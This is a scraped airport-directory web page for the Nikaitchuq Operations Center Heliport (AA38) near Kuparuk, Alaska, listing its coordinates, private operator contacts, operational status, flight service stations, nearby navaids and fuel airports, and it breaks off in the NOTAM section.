<div  class='cell  small-12 medium-8             stacks_in_1325'> <header  class='cell  small-12 medium-auto          text-left   columnborder stacks_in_1326'> <div class='grid-x              '> <div class="cell small-9  ">  <h1 class='      text-left  '   >Nikaitchuq Operations Center Heliport </h1> 
<div id='stacks_out_1790' class='stacks_out'><div id='stacks_in_1790' class='stacks_in '><div id='stacks_out_1790_2' class='stacks_out'><div id='stacks_in_1790_2' class='stacks_in html_stack'>    <div class="ag-aggregate-rating no-reviews">
        <span>No reviews yet.</span>
        &nbsp;&nbsp; 
        <a href="https://airportguide.com/airport/reviews/AA38" class="ag-write-link">Be the first to rate & review this airport</a>
    </div>
</div></div></div></div> </div> <div class="cell small-3  ">    <picture class=" stacks_in_1327"  oncontextmenu="return false;"> <div class='slice empty out'><div class='slice empty in'></div></div>   <img class=" float-center   mb:20" loading="auto" srcset='https://airportguide.com/images/flags/64x42/US.png' src="https://airportguide.com/images/flags/64x42/US.png" alt="US Flag" draggable="false" width="64" height="42"/>      </picture>    
 </div> </div> 
<div id='stacks_out_1748' class='stacks_out'><div id='stacks_in_1748' class='stacks_in '><div class='grid-x              '> <div class="cell small-12 medium-9 "> <div class='grid-x            reviews-header  '> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ></h3> 
 </div> <div class="cell small-12 medium-4 ">  <h3 class='      text-left  '   ><a href='https://airportguide.com/resources/understanding-airport-identifiers/'>FAA</a>: <span class='airport-code-badge'>AA38</span></h3> 
 </div> </div> 
<div>
<a href='https://airportguide.com/search/airport/city/Kuparuk/' title='Airports in Kuparuk'>Kuparuk</a>, <a href='https://airportguide.com/search/airport/state/Alaska/' title='Airports in Alaska'>Alaska</a>, <a href='https://airportguide.com/search/airport/country/United States/' title='Airports in United States'>United States</a></div> 
 </div> <div class="cell small-12 medium-3 ">   <div class='grid-x  small-up-2             text-center  '>  <div class="cell  stacks_in_1748_22 "> <span id='stacks_in_1748_25'></span> 
 </div> 
<div class="cell  stacks_in_1748_26 "> <span id='stacks_in_1748_29'></span> 
 </div> 
 </div> 
 </div> </div> 
</div></div><hr class=""/> 
<nav  class='cell  small-12 medium-auto             stacks_in_1330'>   
 
 
    
 
 
  <style>   ul.droplist {
  list-style-type: none;
  margin: 0;
  padding: 0;
}   </style>   
  
  <div class='grid-x  small-up-3 medium-up-3 large-up-3 align-center grid-margin-x        blockgrid  '>  <div class="cell  stacks_in_1420 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="airport-info"             type="button">Airport Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1424 "> <div class="text-center  ">  <button class="button  small     dropdown    shadow   expanded mb:0   buttonmargintop"    data-toggle="flight-info"             type="button">Flight Info</button>   </div> 
 </div> 
<div class="cell  stacks_in_1427 "> <div class="text-center  ">  <a href="https://airportguide.com/airport/destination_guide/AA38" role="button" target="_self" class="button  small         shadow   expanded mb:0   buttonmargintop"           >Travel Guides</a>   </div> 
 </div> 
 </div> 
<div id="airport-info"  class="dropdown-pane large .droplist z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="10" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <div class='grid-x   grid-margin-x            stacks_in_1430 '> <nav  class='cell  auto medium-auto             stacks_in_1434'> <ul class="droplist">
<li><a class="location" href='https://airportguide.com/airport/info/AA38#location' data-airport-info="1">Location</a></li>
<li><a class="operations" href='https://airportguide.com/airport/info/AA38#operations' data-airport-info="2">Operations</a></li>
<li><a class="comm" href='https://airportguide.com/airport/info/AA38#comm' data-airport-info="3">Communications</a></li>
<li><a class="contacts" href='https://airportguide.com/airport/info/AA38#contacts' data-airport-info="4">Contacts</a></li>
<li><a class="fbo-fuel" href='https://airportguide.com/airport/info/AA38#fbo-fuel' data-airport-info="5">FBOs & Fuel</a></li>
<li><a class="fss" href='https://airportguide.com/airport/info/AA38#fss' data-airport-info="6">Flight Service</a></li>
<li><a class="iap" href='https://airportguide.com/airport/info/AA38#iap' data-airport-info="7">Instrument Procedures</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/AA38#maps' data-airport-info="8">Maps & Diagrams</a></li></ul> 
 </nav> 
<nav  class='cell  auto medium-auto             stacks_in_1444'> <ul class="droplist">
<li><a class="navaids" href='https://airportguide.com/airport/info/AA38#navaids' data-airport-info="10">Navaids near AA38</a></li>
<li><a class="nearby-airports" href='https://airportguide.com/airport/info/AA38#nearby-airports' data-airport-info="11">Nearby Airports</a></li>
<li><a class="notams" href='https://airportguide.com/airport/info/AA38#notams' data-airport-info="12">NOTAMS</a></li>
<li><a class="remarks" href='https://airportguide.com/airport/info/AA38#remarks' data-airport-info="14">Remarks</a></li>
<li><a class="runways" href='https://airportguide.com/airport/info/AA38#runways' data-airport-info="15">Runways</a></li>
<li><a class="services" href='https://airportguide.com/airport/info/AA38#services' data-airport-info="16">Services</a></li>
<li><a class="weather" href='https://airportguide.com/airport/info/AA38#weather' data-airport-info="9">Weather-METAR/TAF</a></li>
</ul> 
 </nav> 
 </div> 
 </div> 
<div id="flight-info"  class="dropdown-pane  z:9999" data-position="bottom"  data-alignment="left"   data-h-offset="0" data-v-offset="0" data-close-on-click="false" data-hover="true" data-hover-pane="true" data-hover-delay="250" data-auto-focus="false"   data-dropdown> <ul class="droplist">
<li><a href='https://airportguide.com/airport/airlines/AA38'>Airlines Serving AA38</a></li>
<li><a class="maps" href='https://airportguide.com/airport/info/AA38#maps'>Maps & Charts</a></li>
<li><a href='https://airportguide.com/airport/flight_arrivals/AA38'>Flight Arrivals</a></li>
<li><a href='https://airportguide.com/airport/flight_departures/AA38'>Flight Departures</a></li>
<li><a href='https://airportguide.com/airport/delays/AA38'>Airport Delays</a></li></ul> 
 </div> 
<div id='stacks_out_1453' class='stacks_out'><div id='stacks_in_1453' class='stacks_in '>  
  

<div class='text commission-text  remove-last-child-margin text-center  '>
<span id='stacks_in_1453_8'><p>AirportGuide.com may earn a commission for any sales placed through links on this free web site. For more info see <a href="https://paidforadvertising.com">https://paidforadvertising.com</a>.</p></span>
</div>

 
</div></div> </nav> 
<section  class='cell  auto medium-auto             stacks_in_1328'>  <div id='stacks_out_1394' class='stacks_out'><div id='stacks_in_1394' class='stacks_in html_stack'><a name='weather'></a></div></div><div id='stacks_out_1397' class='stacks_out'><div id='stacks_in_1397' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div><table width="100%" border="1">
</table> 
  
 </section> 
<section  class='cell  small-12 medium-auto            mb:16 stacks_in_1692'> <iframe src="https://www.stay22.com/embed/gm?aid=fortewebproperties&lat=70.482481&lng=-149.853233&campaign='airport-info-AA38'" id="stay22-widget" width="100%" height="460" frameborder="0" title="Hotel Map"></iframe> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_1629'> <iframe frameborder='0' scrolling='no' marginheight='0' marginwidth='0' width='100%' height='600' src='https://www.radarbox.com/?widget=1&z=13&lat=70.482481&lng=-149.853233&labels=true&showAirlineLogo=true&showFn=true&showRoute=true&showModel=true' title='Flight Tracker'></iframe> 
 </section> 
 </header> 
 </div> 
<aside  class='cell  small-12 medium-4             stacks_in_1336'> <div id='stacks_out_1681' class='stacks_out'><div id='stacks_in_1681' class='stacks_in '><div class="card shadow">      
 
 
  
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   >Book Now and Save</h3> 
<div class='grid-x            ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href="https://airportguide.com/book-travel/hotels/" target="_blank">
 <i class="fad fa-bed" style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " aria-hidden="true" title="Hotels"></i> Hotels
</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/flights/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-plane-alt" aria-hidden="true" title="Flights"></i> Flights</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rental-cars/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car" aria-hidden="true" title="Car Rentals"></i> Cars</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/parking/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-parking" aria-hidden="true" title="Parking"></i> Parking</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/book-travel/taxis/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-car-bus" aria-hidden="true" title="Taxis"></i> Taxis</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/rail/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-subway" aria-hidden="true" title="Trains"></i> Trains</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/book-travel/cruises/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ship" aria-hidden="true" title="Cruises"></i> Cruises</a></p>
</div>

 </div> </div> 
 <h3 class='     font-bold font-italic color:primary p:8 columnbgcolor text-center  '   ><i class="fad fa-biking-mountain" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-hiking" style="width: 25px; display: inline-block;"></i>
Things To Do
<i class="fad fa-helicopter" style="width: 25px; display: inline-block;"></i>
<i class="fad fa-whale" style="width: 25px; display: inline-block;"></i></h3> 
<div class='grid-x   align-center         ml:24  '> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/attraction-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-ticket" aria-hidden="true" title="Attractions"></i> Attractions</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/concert-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-guitar" aria-hidden="true" title="Concert Tickets"></i> Concerts</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/theater-tickets/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-theater-masks" aria-hidden="true" title="Theater Tickets"></i> Theater</a></p>
</div>

 </div> <div class="cell small-6  "> 
<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/local-tours/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-person-sign" aria-hidden="true" title="Local Tours"></i> Tours</a></p>
</div>


<div class='text     '>
<p><a href='https://airportguide.com/things-to-do/sporting-events/' target='_blank'><i style="display:inline-block; width:25px; text-align:center; vertical-align:middle; " class="fad fa-football-ball" aria-hidden="true" title="Sporting Events"></i> Sports</a></p>
</div>

 </div> </div> 
 </div> 
</div></div><div class="card shadow"> <div class='grid-x     grid-margin-y grid-padding-x grid-padding-y     columnbordertight  '> <div class="cell small-12 medium-auto "> <form id="stacks_in_1726" data-stack="stacks_in_1726" class="ajax-form  position-relative " autocomplete="on" autocapitalize="sentences" enctype="application/x-www-form-urlencoded"  data-abide novalidate> 
<div id="f6-action-stacks_in_1729" data-action="get" class="hide" aria-hidden="true" data-v="aHR0cHM6Ly9tYXBzLmdvb2dsZS5jb20vbWFwcyIgdGFyZ2V0PSJfYmxhbms="></div>


 <h3 class='      text-left  '   ><i class="fad fa-route"></i> Directions to AA38 Heliport</h3> 


<input id="input_daddr" type="hidden" name="daddr" value=", Kuparuk, Alaska, United States" data-abide-ignore aria-hidden="true"/>






<input id="input_t" type="hidden" name="t" value="h" data-abide-ignore aria-hidden="true"/>






<input id="input_layer" type="hidden" name="layer" value="t" data-abide-ignore aria-hidden="true"/>




<div class='grid-x               stacks_in_1736 '> <div  class='cell  small-8              stacks_in_1737'> <div class=" form-field">  <label class="show-for-sr" for="input_saddr">Starting Address</label>  <input id="input_saddr" class=" " type="text" name="saddr" value="" placeholder="Enter Starting Address" tabindex="0" spellcheck="false" autocomplete="off" aria-describedby="help_saddr" aria-errormessage="error_saddr"           />  <p class="help-text show-for-sr" id="help_saddr">Enter your starting address</p> <span id="error_saddr" class="form-error" data-form-error-for="input_saddr">This field is required</span>  </div> 
 </div> 
<div  class='cell  small-4              stacks_in_1741'>   
  
 <button type="submit" class="button  small           mb:0 "  >Submit</button>  
 </div> 
 </div> 
  <div class='slice empty out'><div class='slice empty in'></div></div> </form> 
 </div> </div> 
 </div> 
 </aside> 
 </div> 
  </div>   </section>   
  <main       class='container   overflow-hidden     '>   <div class="grid-container p:0">  <div class='grid-x   grid-margin-x  grid-padding-x          stacks_in_905 '> <div  class='cell  auto medium-8  small-order-2 medium-order-1 large-order-1         stacks_in_907'>   
 
    
 
  
<section  class='cell  auto              stacks_in_916'>  <div id='stacks_out_919' class='stacks_out'><div id='stacks_in_919' class='stacks_in html_stack'><a name='location'></a></div></div><div id='stacks_out_922' class='stacks_out'><div id='stacks_in_922' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Location</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_927'> <table>
<tr> 
  <td><div align='left'><strong><font size='-1'>Latitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>70-28-56.9300N (70.482481)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Longitude:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>149-51-11.6400W (-149.853233)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Elevation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>20.0 feet MSL (6 m MSL)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>Magnetic Variation:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>13.8 E (as of January 2026 from WMM2020 model)
</font></td>
</tr><tr> 
  <td valign='top'><div align='left'><strong><font size='-1'>Time Zone:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>UTC -9.0 (Standard Time)<br>UTC -8.0 (Daylight Savings Time)</font></td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>From City:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>12 N.M. SE of Kuparuk, Alaska</font></td>
</tr>
<tr> 
  <td><div align='left' valign='top'><strong><font size='-1'>Found On:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>Point Barrow Chart</font><br>
  </td>
</tr>
<tr> 
  <td><div align='left'><strong><font size='-1'>FAA Region:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>AAL</font></td>
</tr></table> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_931'>  <div id='stacks_out_967' class='stacks_out'><div id='stacks_in_967' class='stacks_in html_stack'><a name='contacts'></a></div></div><div id='stacks_out_970' class='stacks_out'><div id='stacks_in_970' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Contacts</h2> 
  
<div class='grid-x              '> <div class="cell small-12 medium-auto "> <div  class='cell  small-6              stacks_in_932'>  
 </div> 
 </div> <div class="cell small-12 medium-auto ">  
 </div> </div> 
<div  class='cell  auto              stacks_in_933'> 
<table><tr> <td valign='bottom'><div align='left'><strong><font size='-1'>Manager:&nbsp;</font></strong></div></td><td valign='bottom'><div align='left'><strong><font size='-1'>Privately owned:&nbsp;</font></strong></div></td></tr><tr> <td valign='top'><font size='-1'>MAC RAIL: LOGISTICS MGR - ALASKA<br>ENI US OPERATING CO. INC<br>ANCHORAGE, AK 99503<br>907-865-3351</font></td><td valign='top'><font size='-1'>ENI PETROLEUM<br>3800 CENTERPOINT DR, STE. 300<br>ANCHORAGE, AK 99503<br>907-865-3351</font></td></tr></table> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_934'>  <div id='stacks_out_988' class='stacks_out'><div id='stacks_in_988' class='stacks_in html_stack'><a name='operations'></a></div></div><div id='stacks_out_991' class='stacks_out'><div id='stacks_in_991' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Operations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_935'> <table><tr> <td><div align='left'><strong><font size='-1'>Airport Status:&nbsp;</font></strong></div></td><td> <font size='-1'>Operational</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Facility Use:&nbsp;</font></strong></div></td><td> <font size='-1'>Private</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Type:&nbsp;</font></strong></div></td><td> <font size='-1'>Heliport</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Activation Date:&nbsp;</font></strong></div></td><td> <font size='-1'>10/2011</font></td></tr>
<tr> <td><div align='left'><strong><font size='-1'>Control tower:&nbsp;</font></strong></div></td><td> <font size='-1'>No</font></td></tr>
<tr><td valign='top'><div align='left'><strong><font size='-1'>Attendance (Months/Days/Hours):&nbsp;</font></strong></div></td><td valign='top'><font size='-1'>Months/Days/Hours<br>Unattended</font></td></tr>

<tr> 
  <td><div align='left'><strong><font size='-1'>Boundary ARTCC:&nbsp;</font></strong></div></td>
  <td valign='top'><font size='-1'>ZAN (Anchorage)</font></td>
</tr>
<tr><td><div align='left'><strong><font size='-1'>Responsible ARTCC:&nbsp;</font></strong></div></td><td> <font size='-1'>ZAN (Anchorage)</font></td></tr>

<tr>
<td valign='top'><div align='left'><strong><font size='-1'>Traffic Pattern Altitude (MSL):&nbsp;</font></strong></div></td>
<td valign='top'><font size='-1'>1020 feet (311 m)</font></td>
</tr>
</table> 
<div class='grid-x    grid-margin-x  grid-padding-x        '> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Based Aircraft</h4> 
<table></table> 
 </div> <div class="cell auto medium-auto ">  <h4 class='     color:primary text-left  '   >Annual Operations <small>(as of )</small></h4> 
<table></table> 
 </div> </div> 
 </div> 
 </section> 
<section  class='cell  small-12 medium-auto             stacks_in_936'>  <div id='stacks_out_1013' class='stacks_out'><div id='stacks_in_1013' class='stacks_in html_stack'><a name='comm'></a></div></div><div id='stacks_out_1016' class='stacks_out'><div id='stacks_in_1016' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Communications</h2> 
  
<div  class='cell  small-12 medium-auto             stacks_in_937'> 
<table>
</table><p>
	<ul type='disc' ></ul>

                    <tr> 
                      <td valign='top'>&nbsp;</td>
                      <td valign='top'>&nbsp;</td>
                    </tr>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_938'>  <div id='stacks_out_1026' class='stacks_out'><div id='stacks_in_1026' class='stacks_in html_stack'><a name='fbo-fuel'></a></div></div><div id='stacks_out_1029' class='stacks_out'><div id='stacks_in_1029' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Fixed Based Operators (FBOs) & Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_939'> 
<font size='-1'>(Click on a business for detail)
<br><strong><font color='#FF0000'>Please help us keep this information up to date. This is a FREE SERVICE just like everything else on Airport Guide! </font></strong></font>
<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Nikaitchuq Operations Center Heliport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='034934'>
  <input type='hidden' name='site_number' value='50437.53*H'>
  <input type='hidden' name='faa_id' value='AA38'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/AA38'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
<table cellpadding='3'>
<tr>
<th align='left' bgcolor= '#ccccff'><font size='-1'>Business Name</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Frequency</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Phone</font></th>
<th align='left' bgcolor = '#ccccff'><font size='-1'>Fuel Grade</font></th>
</table>

<form action='https://airportguide.com/add_new_fbo.php' method='post' style='display:inline;'>
  <input type='hidden' name='airport_name' value='Nikaitchuq Operations Center Heliport'>
  <input type='hidden' name='business_id' value=''>
  <input type='hidden' name='business_name' value=''>
  <input type='hidden' name='ag_unique_id' value='034934'>
  <input type='hidden' name='site_number' value='50437.53*H'>
  <input type='hidden' name='faa_id' value='AA38'>
  <input type='hidden' name='icao_id' value=''>
  <input type='hidden' name='iata_id' value=''>
  <input type='hidden' name='return_url' value='https://airportguide.com/airport/info/AA38'>
        <button type='submit' style='background: #89C509; color: white; border: none; padding: 5px 5px; border-radius: 3px; cursor: pointer; font-weight: 600;'>
            <i class='fa fa-plus-circle'></i> Add New FBO
        </button>
    </form>
 <p>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_940'>  <div id='stacks_out_1039' class='stacks_out'><div id='stacks_in_1039' class='stacks_in html_stack'><a name='fss'></a></div></div><div id='stacks_out_1042' class='stacks_out'><div id='stacks_in_1042' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Flight Service Stations</h2> 
  
<div  class='cell  auto medium-auto             stacks_in_941'> <table>
<tr>
<td></td>
<td align='left' bgcolor='#1D60B1'><b><font size='-1' color='white'>Primary</font></b></td>
<td valign='top' bgcolor='#1D60B1'><b><font size='-1' color='white'>Alternate</font></b></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS on Field:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>FSS Name (ID):&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>Deadhorse(SCC)</font></td>
<td valign='top'><font size='-1'>Fairbanks (FAI)</font></td>
</tr>
<tr>
<td align='left'><strong><font size='-1'>Frequency:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'></font></td>
<td valign='top'><font size='-1'></font></td>
</tr>

<tr>
<td align='left'><strong><font size='-1'>Toll Free Phone:&nbsp;</font></strong></td>
<td valign='top'><font size='-1'>LC659-2401</font></td>
<td valign='top'><font size='-1'>1-866-248-6516</font></td>
</tr>
</table> 
 </div> 
 </section> 
<div  class='cell  auto medium-auto             stacks_in_942'>  <div id='stacks_out_1052' class='stacks_out'><div id='stacks_in_1052' class='stacks_in html_stack'><a name='iap'></a></div></div><div id='stacks_out_1055' class='stacks_out'><div id='stacks_in_1055' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Instrument Procedures / Charts</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_943'>  
<div  class='cell  auto medium-auto            column-border mb:20 stacks_in_1066'>  
 </div> 
<div  class='cell  auto medium-auto             stacks_in_1070'>  
<div  class='cell  auto medium-auto            mt:32 mb:12 stacks_in_1074'> <font size='-1'>Terminal Procedures are only available for airports in several countries with more being added all the time.  If you are looking for a specific country's charts, please send an email to support(at)airportguide.com stating the country name. This will be used to prioritize the implementation.</font> 
 </div> 
 </div> 
 </div> 
 </div> 
<section  class='cell  auto medium-auto             stacks_in_944'>  <div id='stacks_out_1080' class='stacks_out'><div id='stacks_in_1080' class='stacks_in html_stack'><a name='navaids'></a></div></div><div id='stacks_out_1083' class='stacks_out'><div id='stacks_in_1083' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   ><font color='white'>Navigation Aids (Navaids) near AA38</font></h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_945'> <table id='navaid-search-results-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align="center"><font size='-1'>Dist (NM)</font></th>
			<th align="center"><font size='-1'>ID</font></th>
			<th align="center"><font size='-1'>Morse Code</font></th>
			<th align="center"><font size='-1'>Name</font></th>
			<th align="center"><font size='-1'>Type</font></th>
			<th align="center"><font size='-1'>Freq</font></th>
			<th align="center"><font size='-1'>True Hdg</font></th>
			<th align="center"><font size='-1'>Mag Hdg</font></th>
		</tr>
	</thead>
<tbody>
<tr>
<td><font size='-1'>10.3</font></td>
<td><a href='https://airportguide.com/navaid/PYC/NDB'><font size='-1'>PYC</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;_ . _ _&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Pitsand</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>290</font></td>
<td><font size='-1'>154</font></td>
<td><font size='-1'>140</font></td>
</tr><tr>
<td><font size='-1'>28.3</font></td>
<td><a href='https://airportguide.com/navaid/UQS/NDB'><font size='-1'>UQS</font></a></td>
<td><font size='-1'>. . _&nbsp;&nbsp;&nbsp;_ _ . _&nbsp;&nbsp;&nbsp;. . .</font></td>
<td><font size='-1'>Nuiqsut Village</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>241</font></td>
<td><font size='-1'>235</font></td>
<td><font size='-1'>221</font></td>
</tr><tr>
<td><font size='-1'>32.9</font></td>
<td><a href='https://airportguide.com/navaid/PVQ/NDB'><font size='-1'>PVQ</font></a></td>
<td><font size='-1'>. _ _ .&nbsp;&nbsp;&nbsp;. . . _&nbsp;&nbsp;&nbsp;_ _ . _</font></td>
<td><font size='-1'>Put River</font></td>
<td><font size='-1'>NDB</font></td>
<td><font size='-1'>376</font></td>
<td><font size='-1'>117</font></td>
<td><font size='-1'>103</font></td>
</tr><tr>
<td><font size='-1'>33.6</font></td>
<td><a href='https://airportguide.com/navaid/SCC/VOR-DME'><font size='-1'>SCC</font></a></td>
<td><font size='-1'>. . .&nbsp;&nbsp;&nbsp;_ . _ .&nbsp;&nbsp;&nbsp;_ . _ .</font></td>
<td><font size='-1'>Deadhorse</font></td>
<td><font size='-1'>VOR-DME</font></td>
<td><font size='-1'>113.90</font></td>
<td><font size='-1'>119</font></td>
<td><font size='-1'>105</font></td>
</tr></tbody></table>
<font size='-1'> Navigational Aid (NAVAID) distances from the airport are listed in Nautical Miles (NM).</font> 

<!-- End closest navaid query--> 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_946'>  <div id='stacks_out_1093' class='stacks_out'><div id='stacks_in_1093' class='stacks_in html_stack'><a name='nearby-airports'></a></div></div><div id='stacks_out_1096' class='stacks_out'><div id='stacks_in_1096' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Nearby Airports with Fuel</h2> 
  
<div  class='cell  auto medium-auto            mb:80 stacks_in_947'> <table id='nearby-airports-table' style='width:99%' class='display compact' >
	<thead>
		<tr>
			<th align='center'><font size='-1'>Dist (NM)</font></th>
			<th align='center'><font size='-1'>Name (Airport IDs)</font></th>
			<th align='center'><font size='-1'>True Hdg</font></th>
			<th align='center'><font size='-1'>Mag Hdg</font></th>
			<th align='center'><font size='-1'>Fuel Grade</font></th>
		</tr>
	</thead>
<tbody>

<tr valign='top'>
<td><font size='-1'>32.9</font></td>
<td><a href='//airportguide.com/airport/info/SCC'><font size='-1'>Deadhorse Airport</br>
(SCC PASC SCC)</font></a></td>
<td><font size='-1'>120</font></td>
<td><font size='-1'>106</font></td>
<td><font size='-1'>100, Jet A</font></td>
</tr><tr valign='top'>
<td><font size='-1'>81.6</font></td>
<td><a href='//airportguide.com/airport/info/UMT'><font size='-1'>Umiat Airport</br>
(UMT PAUM UMT)</font></a></td>
<td><font size='-1'>216</font></td>
<td><font size='-1'>203</font></td>
<td><font size='-1'>100LL, Jet A</font></td>
</tr></tbody>
</table>
 
 </div> 
 </section> 
<section  class='cell  auto medium-auto             stacks_in_948'>  <div id='stacks_out_1106' class='stacks_out'><div id='stacks_in_1106' class='stacks_in html_stack'><a name='notams'></a></div></div><div id='stacks_out_1109' class='stacks_out'><div id='stacks_in_1109' class='stacks_in com_joeworkman_stacks_staticheight_stack'><div class='slice empty out'><div class='slice empty in'></div></div> 
</div></div> <h2 class='     airport-data-header text-left  '   >Notices to Airmen (NOTAMS)</h2> 
  
<div  class='cell  auto             mb:80 stacks_in_949'>  <h4 class='      text-left  '   >NOTAMs</h4> 
<div class="callout secondary small " > <div class='grid-x               stacks_in_1118 '> <div  class='cell  small-6 medium-auto            pt:8 stacks_in_1120'> List ALL AA38 NOTAMs 
 </div> 
<div  class='cell  small-3             ml: 8 stacks_in_1125'>   <a href="https://pilotweb.nas.faa.gov/PilotWeb/notamRetrievalByICAOAction.do?method=displayByICAOs&reportType=REPORT&formatType=ICAO&retrieveLocId=AA38&actionType=notamRetrievalByICAOs" role="button" target="_blank" class="button  small         shadow    mb:0   m:0"           >View AA38 NOTAMs</a>    
 </div> 
 </div> 
 </div> 
<hr class=""/> 
 <h4 class='      text-left  '   >NOTAM Radius Search</h4> 
